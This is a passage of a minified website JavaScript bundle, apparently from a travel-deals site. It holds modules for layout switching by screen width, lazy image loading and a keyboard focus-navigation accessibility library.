click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
